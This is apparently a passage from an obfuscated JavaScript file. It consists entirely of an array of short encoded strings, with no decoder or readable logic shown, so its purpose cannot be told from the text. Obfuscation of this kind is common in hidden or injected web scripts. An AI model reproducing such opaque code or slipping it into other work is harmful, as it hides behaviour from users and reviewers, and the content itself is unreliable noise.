kX','WQpdS8oPW7ddSG','xCozCmodzW','W6hcUSoElL8','qf0wW4TO','W4ZdUWjfha','hCkoW5KJWO4','i0NcHfRcLa','W7xcGSk8W5mk','pLpcIeZcJW','W7FdQmkXW7VcRa','W47dMmkLW6ZcJG','WQldT8oTW77dTW','W7u9W6jXqW','iCkuW7rjW44','WRpcNchcHJK','lK/cJK/cHq','W5OxWOPkuq','W4RcTNWccW','tKm/qNq','W6RdUCksW63cJW','WOVdSSknWOJcVq','W4BdOSkYW4NcTW','j1xcMhZcVq','mSonW5xcImk8','cSkTW6XVW5W','EeBdMmopWP0','ieNcH0hcLW','WP/cICkIlCkx','W7/cOCkFd8k8','WQJdTSoHW7/dVW','W7RcQmkHh8kt','WOpdV2HGW7q','chRdVmkNfq','WR/cGCk8WRrx','h3NdMSkxmG','W6BcV0pdRgK','W5H0WP1xuq','WOtcN8otWRzB','zXBcI1u4','W78fWO/dUSkH','WOJdLCksW61b','temyfs0','W6dcSCk6cCko','xh3dRCoOWRC','W7RcJ2KzoW','W7dcO13dV30','EMhdNhHV','W4rSz8kaWRu','WPFcG1fSW5O','W5ddV3XJWQi','WP8FcHtdOW','fmo0AZtcMW','lxPZl2C','ugm4kc0','WPNcRav1W6C','WRddKsfJha','W7hcT8kVDSk8','WO3dR8kPW67dHW','WPBdSSkJW6j2','ACooBCoCBa','o8oiW4/cKCk/','m35Lowq','WO7cRbX/W6m','W5pdQgxdUv8','e8kMWPBdU8kT','WQeNfCoefG','xtxcRuKx','W5JcVmoikf4','uc3cPf4n','q1Cdwui','wINcUL0y','WOG3amoCqq','WPVcPaLHW6i','WQ3cSM5kW68','W4m1W5/cMqC','y8oismoxzq','FLFdHSoAWQq','W70Et8kMDG','W4mFW47cSZy','WOilWPhdOmkG','WQRdSWHAaW','WQVcNSoxjSo2','WO7cKCkJlCku','wCkeWR7dLCkO','WOVcVfnTW40','whFdNHqS','W6RcHmkSW4Of','jCogW5xcHmk6','W7eqWPRdPCkX','W4dcT8ojoLC','WQJcNINcMJ0','W6dcMCk8W4me','CCoQpbyC','mfNcNflcNG','WOFdMmo/AmoT','rZZcH0av','z2XqlbG','D2q7bY0','WRRdOhzMWReEmG','W7FcL8obW4Lt','hwFdI8ksjq','WONcMmoYvHm','W7tcSSk9hSkp','WOZdPmkCWOxcSG','W4VcVCoemuS','WO3dLGzbhW','DhCXdJi','W7tcUSkCW44n','WPJdTKGzdG','W6FcKNGunG','WOBdOSoxW4Lg','EgCdt1i','W79WW5BcNXO','W6aWW6zTxW','WOpcSJP7W6S','WO7dJvtdKf0','qZZcOv4e','WQ7cHd7cGJS','WPpcGmoVsby','WPBcI0XPW44','WRRcN8oyxHS','FghdGvPo','dmoAtvxcHG','W7y3W7b0xG','W5dcQ0pdUMO','q8oHm0O5','WP/cGmowWR53','W5hdT2z9WQO','W5ldM8k+W7pcGG','WORcTHrZW6O','W5TWzmkhWQG','W5bUA8krWQu','mxjZmwe','W78dWOJdT8kW','W6vYxmkcWOS','h8k+WP7dPSk6','WQikbJxdOW','xuODW49N','Dmo8sdFcVW','W6xcS3NdVMW','CqdcK8keeq','q8oCFCofBW','wbZdLCkrWOa','u1ZdPgzk','zqT0ELi','W6GAW6neyq','W4BcI2W+nG','r13dQSoiWOO','tNBdUg1B','W77cSZ3cGKK','W4X1ySkdWRy','b27dHmknjW','dmknW4zlW7u','qmokyConDG','WQFcJCosFGy','WOtdMmk+W5fJ','W4XGWO9psq','sbJcK8kgjW','WP4tl8oBzG','W6xcQSkDW50N','W6ldH8kCW4tcUq','vmofzmobDW','WO/cHZz7W4y','W4VcKLJcUvu','WR3cHcVcNt4','W6hdG8k4WQ3cSW','WOuikSoDBW','WP0ldSo1qW','WPVcOH5YW78','W6tcPf/dRwW','WRNdQmkMW4zR','wse2W7ba','k1Tzw3m','qcJcJwDZ','tvDHd2C','D2eUfZi','nu/dNCkgbq','WOpdTCkxWPRcQq','wCocCmodzW','W5BcLuFcUuW','W5ldH8kpW7NcHa','hNhdRYjP','bv7cRLFcNG','WQpdIIv6cq','WPhcImo5uXa','WQ3dHw/dHKi','g0xdU8oTWPO','W6/cVCk9d8kk','emkWWOxdRmk2','W5RdMCkVW63cGW','W4pcVCooW5Kd','W53cHLRcSei','WPFdL8oiB8o9','cCoWAIxcLW','WO/cLCoaWQ5L','W57dOuznWQe','W7BcPSkIW6Kb','WPdcT8kUcCkn','W5z3WOjEsa','WQ/dJg3dJfq','WOxdTCo7rmoD','jSomW4NcMmkK','W4PSD8kwWQu','zcNdICo+W6G','WQymlmozAW','o8ozW7pcNSk/','EmoroHyP','m8oXW7xcN8kc','W7CfWPJdVmk1','W6VcQmk2W6iV','W41WWPnwvq','W73cPmk4e8kh','y3WgW5Xy','W5aAW4z/xa','WQ3cHZVcNZW','WPe+fcVdMq','W7ZcU8ozcNq','FM0pW61S','WRtdTmoRW6hdUW','W6ZcLgiDmG','W6dcVCofmgS','WQxdKsXRaa','WPKDfaNdRG','W5NcJKNcRKi','W7f2q8kgWPC','sSoqowaj','aeldUqLG','bmkVW6j+W68','WRBcGCoKvW0','AbVcNmkaaq','FCkgWRxdMCka','W40ndmoNcG','h8kWWPBdTmkK','WQFdNCkWWPhcSW','B8oTvCo2Cq','yf9UWRfM','dSkEASkwW7K','iSoyW5ldS8kk','W4FdSgalWRW','h8kJW7DzW5G','WRddPeZdNvq','uMuOgIa','W6ZcPCoPmvW','W43dMmoPpf4','fLtcI17cOG','ymoPrSoHdq','W7FcM30tkq','WQJdImkkW7zc','W7FcNgKCoq','lmk9bCkiW7G','W50wW5ZcUY8','WORcK01RW5K','CCo0pMeE','gCkIW7bAW6W','W6ldO8ksW6RcUa','WP7cKSkLi8ku','WR/cIdRcJd0','W5BcJuBcSfy','hCoGytNcKq','WPdcJmk7lCkz','WRRcLs7cMJy','W6pcQ3BcU1i','WQVcNIxcMZy','WPBdImkZsCo1','WRG4fY/dSq','dSk3W7LtW7G','W6lcR8kEo8kT','WOeverBdVa','sLGHW7nR','W5JdPMHZWQW','WRZdLmoBAmoW','W7m7i8oopq','W53cLKRcPuG','uLhdQ3Tr','WRZcPmogpX8','W7ddQ8kUW5RcMq','x2y7W5je','texdOxJcNG','cCk3WOBdQSk+','WOpcTSobWOP9','W77cICkqcSk2','W6lcKhGpja','zSkOW6v4W5G','W4pcH1dcV0m','WO/cHCoUtH0','w3hdSgja','gmk6W6bjW6m','W4f9WOq1zW','hx3dI8kllq','xZtcR0Kp','W40NW6jwxa','h8kNWOxdPSkG','afTTdq8','WOldTmozWR9Z','tgaRicu','lLNcH1lcGa','dSkXuSklW6q','W4RcGNC7cG','W4FdQcVcRZS','A28Ubtu','jCokW5BcJCk1','WPyxjCoaBG','WP/cKrvvW4y','Cxu5cY8','qblcGSkyoW','W7lcM8kyW5ak','W7FcIwldTxu','W4xcJeG0cq','A2ekt0i','d8kGWOpdPmkT','W7CHWQJdNSkK','eSoJDsNcLa','W6KKW7T6tG','W7tcSCkHh8km','W4NcI1ZcSLO','o258k2i','W5RcUSoCmKG','WPtdK8kCW59u','WRldI8kBW61u','W50nW4/cTZ0','g3RdRsnP','WRBcQmojDJe','W7JcVvNdQNO','awpdISkjoG','WPNdKmkXWQZcUq','WQBdTmo4W7pdJa','WR7cGJZcGtG','WRtdNYTIgq','WQxdIsblnq','q8ouyCoFDG','ggZcLvZcMq','W63cHvlcR0y','W58VnmoXpq','W6GGW718tq','W5xcG8k/WRun','eSkrBmkjW70','W6JdHCkjW4/cTW','WPFdRavQeq','WRpcRSofyYO','WOFcLmoCWQ98','A2yqW41H','BMyFt0C','b8k1W5S3WOC','WO3dMSoFC8oH','Et/cHwmF','W7OtWPldQ8kH','rXBdICkdWOq','WPBcNSokWR5S','yCkCWP1fWOG','W6hcNgyrjW','W4GjW5FcSIy','qSowc8oYvG','xdRcRe8e','eCktW4e3WPy','W7RdPNClWOG','afJdL8kQna','W64/W7mzxa','h8kPWQnDWPK','WQJdHNNdJ0G','WOxcNrTDW40','fMZdVIzK','W7iqWPddSSkU','x3JdQLPv','yKpdJCojWRa','WQddTSkLA8o0','W5emc8oUfW','WPRdMmozFCoO','nLTybga','W45TWOrwra','W4ldGSk9W6hcJG','WQNcVHzDW74','WPJdK0/dNMS','ne7cLvdcIG','WQldOSo5q8oB','WQCPpHddMa','WOVcVSk1nSkm','amknW50IWPO','rbZdISoRWQu','w8ozDSoaDq','WRlcQSocnmko','W5P1WOrqsa','qhBdKuzm','pCoqAqdcLa','W7S6WOZdTCkx','smoLlKGD','W6a6W79NqW','bSouW5ZcQCkS','fSozqtFcQW','hSkgW5OGW6W','WOddMmowW5pdVq','sLueW5z8','W5BcGSk4DSky','W7a9W6jHwq','zSkIW7b/W7a','WO3dQ8ony8ok','W6hcOCk3h8kg','W4xdK8kVW7NcGG','W4n6WO9muG','W5VdMCkWW7NcMG','F8oBDmowrG','W7qtWOVdUCkO','xw/dO3vd','s0WqW4PK','W7Gllmkqba','W6pcJh3cVe4','W6qsjmohgW','W51JWO90vW','W5pdQe7dU0y','zSorW64TWPq','WRtdRgddGvG','CH/cG8kfhW','uSouiM0F','ut3cUu0m','W4qHfCoOfW','aK/dHCkkiW','qGNdM8kvWPW','WOVcHfXNW4G','W5RdSgbWWQm','eCo4DtBcJa','fhpcOI7cLG','jMbBn0e','W7WgWPtdTmk/','WO7cRG55W7i','emo/CZBcMq','W6lcVK7dOge','W4StW750uG','W6hdQxvkWPG','o1RcMLBcMW','WPJcTX5vW6m','wNtdTwLg','BWJcNSkCaa','W6JdGSkoW5hcVG','DXZcJLW4','wCkZWP7dMCki','WOdcKColWQrZ','xmkvWQddHCkN','bLPrkfi','WORdSSokW4pdLG','qr7cTuSC','fCksB8ksW6K','zq3cMCkAba','h8ouW4ZcTSkl','W6BdVeGEW4u','W5hdO2z2WRe','yhqyqvW','WO7cJCkTomkr','W4tcP8oepfi','WRJcK8odWRnL','WQyewSoEAq','chddHCkkmq','WONdQ8kEWOpcTq','WPRcGCoNsa0','WQeUlqNdPW','WPJdGSozBCo7','W6K2W7b+vq','WP0tfr7dUG','Dd3dVCoYWP4','zalcMCkpoa','W4xcMmo/jKC','W7JcRKldUwK','WP7cNSoEW5WA','gh3dOYnM','rSkpWR7dICkN','WRVdHxJdGuK','WQXMbmoZga','aSopW4JcRSk4','WO7cG0LTW5K','nvvFnx0','ag/dUITM','W6RcThTnW5O','WQ7dG3pdHe8','WP/dUuRdJMS','W6NcGN4lka','gMxdGmkflG','wSohCmoBAa','WP7cK1PXW5C','B2GTdqu','W5zYWPTdva','W5bRC8kpWQS','W6lcG8o1WQ1B','W5BdMCk3W5tcMG','FaNcHCkgeW','WOddP8kaWPNcSW','W53cR37cRdS','WQpcKSocd8k3','W4uxW67dKHy','WRNdKSkZW5Lb','W7BcOSk6emkm','CLZdQv1e','W4jSxmkSWOO','iYyPWRDZ','WPJdU8kfWOtcLq','WPhcNmoTurW','DNSktLu','W6rMcmoioW','WQ3cPqdcMt0','W6VdHSklW47cUG','CbJcLCklhW','wWRcLguB','qsRdJCkZWPa','cMBdImkxlG','WO3cU3WqkG','d8k3WOFdGSkq','WQFdQmo+W7Di','WQVdSmoKkJS','uCokmhqs','bSkwESkyW7y','sJlcT8k/fG','hmoWBY/cKq','WOuukSoBza','wuSgW4XM','pSo9qJVcTW','WO5SmCotzq','aSo/CI3cIG','oCkQkfSA','WP/cUbz1W6q','zwimqLa','W7pdQSkVW5dcIa','a8oMWRy7WP4','y3SuW619','iSotW53cHmk6','WQRdImkgW7bx','WOpcMKzIW40','W7tcQfpdPgy','i2WDW5jc','WOBcNSoTqbK','W7VcR8k+h8kw','vJVcQvep','buxdOSo7tG','B2aaqL4','WQVcIwyFWRu','v8kpWQ/dLmkT','W6hdI8o9ymox','m8k5xCkJW50','m27dGSkhbq','BbtcUvav','W7uzWOhdPmkJ','EL4VhIi','W5Wab8oKeq','WPuym8oyDa','WPZdG8oszSoH','b8kAW4WQWP0','DgW0W7jc','W6mZW5NdHYe','ECkIWONdMmop','WPRdKSk6WQtcUa','f8krW4a7WO0','yCo1C8oxAW','W4JdGmkRW4ZcHG','hCk1WPxdU8kX','WOtdQ8kjW71S','dM/dOY5X','cSo+xCkUWPq','WQZdJCoDrCov','WOtdI8o9rCov','W5/dSgLXWQq','W6BcLCkIo14','WRJdLcz/eG','uCkcW5tdI8ko','W756WQnYBa','WQNcGCoDWOLK','o8oqW5hcLmkP','W4pcVSkAW7qI','W77cQmkBW4SL','jfJdLSkPba','W5XmqSoRWO0','W5hdMCk/W63cJG','W5RcUCockee','W63cRmkfW7ia','WRPUWRpcNXO','fh/dImkdkW','W7CmWPBdTSk/','W53dSM52WQm','W7tcKMmAoa','W73cNSocb8ku','W5GoW4NcRde','AMuXgZ0','qmoapM8d','WQFdKmkAWRRcGW','mNbNlhu','i1tcMfNcGq','eSkaWRhdGmkL','qhRdO2fk','jCo7W4VcTmk8','xdhcReih','W4H0WPTrva','W4hdP2f/WQu','qLWFW5DJ','t3xdNei5','WQtdQComW4/dRW','Bx43bJS','lgXDi1C','W4r6y8kpWQK','nSkfWRZdMSk4','rmodreWA','emkUW7zvW7e','WOFdISoAumok','yhNdUmokWQC','fCkvCCkxW6u','rHpdQmkcWOG','wMSYgJa','WQ7dJSkuW7fr','jfTznNe','FfJdIComWRa','W6BcHmk6n8kY','W7HPvmkIWQm','W5RdV31PWRe','W43dR8krW6BdKG','WQNdTCoNW6FdQG','dx/dPsTT','W4xdP2X1WQy','WOStj8oCEq','W6VcUmkFW4ZcIa','WP4poCofEW','W7WBWONdTCkK','qCooi3mh','W43cMuRcPK0','WRhdV2NdNum','BHpdOCkdWQ0','kgnUjge','Ch0iwei','W6BcMmo/n3m','qddcR2mi','WOZcOmkWt8oi','WRlcQSkKhmkD','bgtdLCkdoG','xapdNCksWOm','yvJdNmoUWRe','W6FdOWm7cW','ghVdI8k6eG','ugKOisi','a2ldMCkcaq','v0OyW5bS','WPlcLGZcRd8','W490DmkpWQ8','lmk8s8kwW6q','FIe2W7ba','FKFdKmovWR0','mNJdVCkhmq','m8kyW7CNWRK','WOddVSkfW5PX','WPZdK8oSt8oV','mg/cOhNcUW','c8oWEdNcJa','W6BcULZdQ2i','W6ZdLCkwW4ZcTW','WOpcMuD+W5e','W5NcLMyClq','W5/cLKlcIMu','gmkNW7PuW70','qGZcO3y8','WQFdPhNdJLq','WQtdKCkkW7nD','cmk5W70HWQy','WRRcHt7cKca','qSolCmozEq','mSkmW6O8WRS','W6aKW6dcN8kR','WQVdNmkvW6rr','x3xdUw5h','WPVdUmoQzSoO','W5JdV2rKWQm','WPOjerRdTq','lmoNjLCe','y3WEx1i','WRe6ltVdUW','W7SUW7jZvq','hSkuW6jDW5W','oXhdGmknna','WRJdJI99bG','WRVdQCkvW5fR','amkgDCkhW7y','WOBcK0bQW5u','nvhcHedcHG','W6ZdG8kRW5VdHW','mmkstSkuW6i','ux7dUgXg','WP7dNmoeFSoG','WRlcLYxcIZm','W5pdSwf8WQW','W5PYWQ5RsW','W5yqW5b2ya','DLVdHSotWQu','xv4dW4zG','awVdOSo7tG','W5K8W7JcTIu','WOaekCoqFG','F8oEumoNzG','W50oW5VcKZW','WRvVWPX4BW','WRBdPSoSW6NdVW','WPZcUgHbW6G','WOeel8oCEG','tLu0Cxi','W6RcLfTjW6i','kCkoW6nsW5W','W5Orb8oLgG','dMZdTcbP','W6NcISkSW5Cb','aSkbBSkaW7W','WOeNfCoaEW','y1hdMmooWQy','WRlcLIlcKZW','emksW6f6W5C','WRlcNuTNWP0','fCoICIdcKa','q8koWQNdMSkN','WQRcSgJdJca','W60nW7pcSta','W73cOSk7dCkz','sCkrWRJdImk5','W4NcSSoCn3u','WRRcTGHYia','W5NcSeddN0W','W4ZcPCohlu0','WP/cN8o9WP92','WPdcG8kTp8kv','WPlcOmkyWPPw','saZdImkkWPu','W4ONWR3dQ8k/','W6lcK8ktp8kT','WPWdmmonFq','W7VdV3vmWRG','wbZcQvyp','W5pdPwTKWRW','p0JcIflcIq','iSojCmoXAW','WOpdVCkzWO3cUG','WPBdQCoKW43dLG','W43dV8kLW4/cUa','WRRcHZBcVci','W5BcSmoynKS','W6VcKCkNW40s','lMNdGJXa','WOFdO8orW4pdUa','EaNcGwOw','W7/cTSkKeSkA','rHFdTSkdWQi','WQRdIcn9fa','WR7cPrZcJtC','WRddH3hdKe8','rSohySoCAW','WOOubSooBW','W7qzWORdQ8kT','W7/cImkycCk7','j8oiW5VcN8k5','W78qWPBdVSkY','dmkIW7DAW64','gmkjW5WBWOe','W5W3W7zfzW','ifBdG0nR','wmoAW4RcJCk/','zb3dOSkeWO8','W53dShjRWQ4','tSorjgim','W7lcLmkLhCk2','W64MWRBdUCkV','iSkpW61iW7O','vumaW5rH','W4f3WOD+ta','W4RdNebTWPm','hCk1WPxdR8kT','iCoqW5/cKSkT','W4xcOx3cI0W','eSkezmkBW7C','WRddRNKlW4i','CSogmLeP','nv7cGKBcJq','W4ddPmkNW7hcVW','W6/cPv/dHMm','W7RdN8ksW6hcSW','WPCRmCo7fG','WQlcO13cH20','WQJdS8kEWRZcOq','WRlcOCopWPhdVIJcTWxcICoaW7ldPf8','tXFdICknWOa','WO7cHCo4tXi','wZRcS1aq','W592WPLqwa','WRldJmkDW6Xu','rGFdLCkvWPy','WP3cJ8o7tra','WPKblConFa','W4nWWOPbtG','W6rIW7pcKCoo','WPtcLLXUW4S','lLpcGu3cJq','swNdPgXu','r8oDiMOD','qd/cPemk','W6/cTSkKfmkn','WRxdISkBW6fe','e2ZdMCkvna','WPGjo8oxDq','WPCxW5PKqa','x8oFFmomzq','W4BcT8o+ef8','WOldTmkvW5Lm','WQVdOSk+qSkl','W4L9WP5svW','xwJdU3Xi','WRddICkrW61e','xuydW4X8','WQhcU8o3WOLX','pe/dOCkNfa','sN0MW4Cd','WPVcR8kvn8kY','uZBcJ0up','WQxcRsNcJHa','WPhcSSodsI0','W4r4h8kZWOu','rSooC8orzW','WQ3cRsX/W78','cgBdNmkylq','WR7cTSouWOTy','W5tcICkvpCoX','uthcT0if','WOxcLCoxqSku','W5f6WOjzrG','W78tWP/dPSkU','W6FcOvldUhO','taddNSkqWOe','W47cIvtcQKC','aSoJzd/cJa','W7OyWPT0DW','jSojW6RdS8k+','WPddJsfbeq','WOlcL11PW5G','pSoxW4/cNSkU','imk/u8kkW7K','W6ldGSkhW4BcQW','W6SzWO4zqG','WRBdVmo7W63dSW','f3noe1K','WOFcKK90W4G','W71trmkpWOK','gCoWW7FcS8kO','fMFdMCkzjG','W53cHLxcQve','ew7dMCkqoG','f8kEDCkeW78','W70SW7LWwq','yqNcGSoJoa','xXFdImkbWPe','qSkEWQVdLCkI','rmojB8oxCa','aCkDWP/dSSkV','W6BcK3Cpnq','rLGeW5XO','W5apbSojaW','W43cLfFcU1m','W5PSACkbWOu','r8kgWRVdJCkO','fSkgDmkuW6u','W5NdU2f1WQq','omkoW50EWOW','gCkqWOJcJCku','vwpdU21b','WPVcG8oVrq0','wSkJWRtdSSkX','W6WJW7f8qa','WOVdOCkqWPRcSG','fuxdQSkxlG','WQ/cI8odWQr9','WQ7dN8o7WQRcQG','bCkWW7zDW6m','WRZdJG/dHeS','a2NdRd5K','smohsmoCEG','W6pcNIZdRam','W5zQWOXjCW','WR8JlSoyzq','W6iboComnW','WP7cM8k4kmkA','pCokW6ZcMSkk','bCkjW4K/WOC','FNRdJCo8WP4','bN3dHmkKka','WOBcMej8W5m','WQFdKMNdLwa','W6/cQwFcPxK','vMRdPhHb','WONcSrn4W7K','W5RcVCoMcga','W7dcPmooWRuR','mKtcNLhcLa','WOxdPSkLWQxdIW','juBcOxtcJq','bMRdUZPU','W5fiv8ktWRy','lhLXjNm','W77cQSkAWRua','g3NdKmoQWPu','fmk+W549WOW','WPxdImksWQRcUW','sCkpWPZdHSkM','AcebW7bV','W4mwW77cTHO','f2ZdU8kqlG','W75HWQvPBW','jCosW5ZcMSkD','W4uEfCo9ba','eNtcTCkioG','WQpcKtn1W5e','W47cGNSxja','BH/cJSkAbW','WQpdJmoprSkw','W7ZcOxdcSMK','W6hcGSkMW4Ko','lCkhESkaW6O','W6RdNSkqW47cUW','g8kZWP7dPSkK','WOBdVSkcWR3cGa','jmkuvSkUW44','W7W+W7DKvG','dvxdIYH4','eN/dICkwmG','gmoXEt3cIa','uuldJMeT','cmknW5WQWRe','W47dGCk2W7lcKW','W4VdO8koW6lcKq','WRJdN27dMe8','W67cKMajpW','rvubW4v7','WQxdV8oJW7RdRq','WR8rfrddPq','W6FcNSkVW4mo','WOBdVCksWPVcVG','WRFdTCo4W7pdQG','tSoNB8oWEG','fmo9Dd3cIG','W4RcUN3dVLW','vKa1zhi','W63dJSkqW5BcSG','oYhcSeGE','jCoyW5tcHCkL','WRJdUCoNW6NdRq','WQ3cTCoxWOjU','W5BdS8kKW6/cGW','WQhcLCo/WQbB','k8kpW5HkWOi','d8kDC8klW7K','t3/dPwbb','W5xdO8o4WOtdJG','WOddVsr7aq','WPBcICk1iSkk','WQldPSoGW67dSG','WONcIurMW4i','qCowl3iK','WP3dOCopW7RdNW','qSontmoVga','fmobuY/dSG','W5qrdCoSbq','WRtdI8kDW7za','bXdcTCkvhq','W4GoW5RcUIC','W57cLLRcQve','WPxcNmoSuaC','qSkCWQZdMCkN','W7C9W7jLqW','mCk+WRZdP8k8','WQZdKSoCrCov','W51+W6v4BW','x2/dONzB','WQGNamonqq','chtdOY5I','W77cNmkKW7uY','W6tcOuldO34','W7RcRmk7hmkp','W5SPe8o9gG','wG/dJSkkWOm','ve0CW4DQ','a8kyW4SHWP8','WOxdUCkwWP3cOG','W6BcLmkVDSk6','uMRdO2Dv','wa7dGCkpWPW','W6KYW7H/uW','BhKPbd0','E3WUct4','W4/dMCkYW5tcPG','WPpdT8kpbSk3','W5SncCo5ba','g1BdImosWOa','kCoIuaVcVW','ExO7hYi','i8kpW5q4WQq','dKpdLmojW50','WRZdTCkEWQBcGG','tCojigKa','WPlcNLjGW5K','pCkkWPBdQCku','cCkxW70FWOW','j8oUW6ZcKmkG','pSopW7VcR8kT','BuK0ytO','WOxcL0DUW5O','CYJdICorW50','W6hcOKhdRxC','WRtdJt1RbG','WO7cQ8knaSkb','lK/cH0dcMq','a8oKBJ3cLW','WOVcNr1ZW64','WRtdGCkrW7Ha','W5BcJxdcILO','WO/dLSkZW51K','WPlcISkJp8ko','WRtcMSkjaSkZ','BbJcMmkcha','WQVdMxBdJ18','f8ogrrZcJG','W7ycW6v/ua','eM/dGmkzmW','W6ZcGCkFlmk8','W5eBb8oVga','l8kWW47cJSkm','W5ahi8ozpa','WR7cTaJdSLS','W688W7TIxq','vd/cUemp','uIBdQSkcWOe','WRddKYfMeG','FSkvW70dWR0','p07dQSkbfa','tM42W6Te','CfFcG2SA','W7BcQSkGeCkv','W5SgeCoOea','FHlcNmkahW','sKWpW456','W6hcT8oomMe','W4VdTwjXWRm','WQzrq8kIW58','WOJdTmkMW7vu','BMmVgJO','tsJcOuSp','i2W6W6Xa','W7hdJ8koW4VcSa','qgRdP2TA','eCo7W7/cHmkd','rSkAWPhcRSkp','W4OXW7ddH1S','W6xcHCoyo8ku','W4meW5ZcSci','EsFdGmkjWPu','qSkfWRBdMSkM','emktACkmW7W','W5/cIvBcUKK','WQxdGc98fa','ow7dTSkZoq','amkwW5aQWPe','oSkhWO5rW70','WP3cN8oLW63dRq','cCk0W5a1W5O','eN/cLuhcLG','v8kUWRFdS8kk','rdZcQe4m','dJ3dUCo8WP8','WPRcKtH1W5a','mmokW5RcJ8ka','veNdQun3','WRFcJCkilSkc','W48gcCoJfa','W5RcNxvGWQK','W7/cNmoSWPtcRa','WPJcLSoFWQn/','bComWRdcL8kJ','xmohACoFyG','fSk0WONdSmk8','rSkDWR7dI8k3','ySkvWQVdKmke','W7/cINRcQ24','cbPxd1K','rqRdLCkhWPW','dCoVAZ7cLG','WQtcKIxcHtG','WQ7dKtPjna','W6VcGguljG','xfhdVCo/WOe','WORcMmk5lCks','WOdcIwvQW4K','WPNdNSooySoZ','aSkyBmkpW6K','W74CWP3dVSkW','jSooW5tcJmk3','W7/dV11qW6K','lLJcLvJcLW','lmk+wSkYW6S','WO/dMH1vW60','BHFcMSkheW','W4DTFmksWQC','EX/cNSkAfa','mrP/cua','nmogW5tcM8k8','W4mnbmo/eq','zhWSW7eE','fCo8W4NcR8ka','zqBdICkMWP4','WP0xmqBdVG','W4OaW7PXua','bNRdNSkgka','WOldKSopzCoW','bMz4jvO','WOBcVCoZWOrM','WOZdVGigga','W67dKSkUW4ZcJG','WQRdH23dMe8','u8k4WRpdMmk3','nmkyA8kqW6i','FxKXgtS','f8kYW4eEW68','WR7dPCoVW7RdVa','h3ZdTGff','rrZcOSkLjG','WQBdLJTXgW','WQJdJ8kvW7fr','WOJdPSkCWORcPW','WPGrdGVdVa','BCkZuCkSWPq','W5qTW5JcItG','W7hdT8kBW6tcGq','WQ3cHYdcMZO','W7aGW75JuW','W75GWP1slG','hCkWW7roW7y','W5TWA8klWQ0','rZ7dM8kwWOS','wGJdISklWPq','W4JdPxj1WQC','qwnKWQT6','ELu0W5Hu','W5KiW5VcRdq','W5/cKmkqk8kV','aSoNW4tdS8km','gNldHSkpma','hLBdVrL4','lmoCDYRcVW','fCoXW7pdPSob','gSkfrSkaW7G','emo9dJ/cVW','W6lcLmoTkLa','rbRdJKyB','zv0alsG','wsRdM8knWPi','WQtcKtfxW5W','W4pcVmoalKe','W6BcLWm9dG','WOhdMSoir8kd','W6tcSeldJKm','W5FcK3Hy','W44oW4ZcUYi','W5WqW6NcTdy','W6VcJmk4W5eU','W7aDW5zEtG','oSklWRtdMG','W4HZWPnuua','zmkaWQNdLmkm','mN1TtMy','tZBcUL4k','W7RcOSk0emky','W5dcL8kFo8kp','WOpcM8k+lSks','w0axW519','g1BdUCoEWPO','W5nuW7bvsG','W4NdNSkYW6tcNW','A04Bisy','W7pcUKddVx4','WRBdP2BdS1S','BLK+C0S','WQa4nmoZxa','WRddJw3dJ0e','W4ddS8onW67dOa','WQ/cGd/cNs0','uGNdGSkvWO8','WRddKsf5cG','Bf/dQmo0WRq','W7/cO07dQh0','CfldI8oBWRC','ux3dO3Pr','W5Kcd8oJhq','W6NcJ2hcSfm','twXJoLO','WQhdV8o4W6VdUq','WO3dLSozbmo6','W5/cOSokpee','W7JcSmk9c8kf','fSo+DtVcLa','W5ZcImky','WQFdGhBdG1W','qSo/c8o0vW','WO/cHWhcNKy','WPBcNmoBWQnH','W6pdP8kwW50P','WQBdIJrYeG','W4iedSoShq','W4mhW5FcVYq','jflcNf/cLa','lLfscxS','W6ZcMCkLW58j','t0RdSGfS','W6dcPehdVge','WOtcSHL+W6S','WP3dSSkhWOxcTa','pConW4ZcLCk6','WRhdNtHLhG','W4NcIv/cSuC','WOFdNsugbW','xM7dTK5G','qSkbWPtdGCkB','WO/cLCkQpCkb','cCkBst7cSG','qSkaWRFdH8kP','DbFcG2et','FHhdVmo+W6G','WOxcG8o8qr0','WOtdJ8oCB8oZ','aCkeB8kiW7W','d8kaBCkpW6S','W4BdNMbYWQm','WPBcHSoPrXu','W63dJCkFW4RcPG','W4VdVNv/WR8','aCkSW75xW74','EfCCvhm','WR8tgwFcMa','W7ZcRKddUNC','lSknWOddKmkE','W4PXWOHpra','W43dMCkJW4VcSW','WOdcIfnSW5C','W5O8W6j1DG','WQhdSSoRW7pdOG','WOBcN190W4O','W5qFa8oUgq','xhZdSmosWOa','bw7dI8kqoa','WQeoo8oCBW','WOldVSkJWPPM','WOpdS8kcWPVcTG','W44CW7hcPqa','WOqqn8oqzq','W4RcSd3cVgm','uSoflfqh','W7u9W7b7uG','fmkhA8knW64','WPVcJ8otWRjI','W7JcQgpcRMW','w3uPyLa','WORdNGHjgG','sf8AW4z/','WQ/cN8obW4xdLW','CXdcLmkBda','WRBdN8kiW75c','WPZcMmoFWQ59','svS2W4Xc','WQevnJldHq','jN/dIZLH','WOm8mdxdMa','WRpcGwPIW6i','W5qoWPpcISk9','W7ddLSktW5FcQa','jmoYW6NcMmkQ','eSkMv8kYW6S','EupdN8owWQe','WOddS8kCWP3cUW','wGpdUmkunG','qaddICkqWPi','WQNdKsfKhG','WPNcPbZcHJC','kmomsqdcHa','tw/dSNzs','dvtdUqbT','dh/dTYbY','W5WAW4NcTse','W6dcHSkHW5KE','WPZcNCo7WPvW','WRtdG3ldKem','FbFcHwa','nmo2qYFcTa','WO3dTI5Soq','W4ZdQmk1W6BcSG','W4ZcQmkCW5KO','W5b1FSkxWQu','W49VCmkFWRe','zfldH8oBWQi','W7xcSK7dT3q','WO3dKmoDAmo0','WRddIYHVfG','W4iZWQBdKHa','WRJdStDleG','W4nJWP9Dtq','W5lcGSkKDSk8','WP3cMmoJvWS','d8oXytFcMW','W43dGmkLW6JcJW','s3tdO2bw','tHldGmkeWPu','d8kQW6vsW68','W5ddGmkYW7dcJa','WOVdNCojESoO','qv83luK','W5VdNSkzW7VcNW','W4qbcmoNgq','mND1mN4','C1JdMSoBWQy','l213nga','W7VcU1hdJhG','w3CRaJS','hNlcVdVcRq','sSoqow4f','WPhcNhXlW7q','W5qAW5VcTYy','wMhdUCkMW50','W6BcRmkLhSkv','WOSieX3dNW','WOmJdCoBFa','WQNcPu7dOei','dvPLjhi','W6BdNKbjWQ8','WPhcQWhcMHa','WQhdImo7WQRcNW','WOpdGSoyy8oI','zSkRW61+W6G','WQ/cSCoZWPv3','W4uAW4tcTt8','WPxcK8odWRnL','vL4Phdi','W6/cJMSwjW','W7/cVfxdOM8','WRNdGJ9LkG','W7qtWPpdUmkM','W7WXW4VcRc8','a3FdOcHN','W6RcKCk/W4m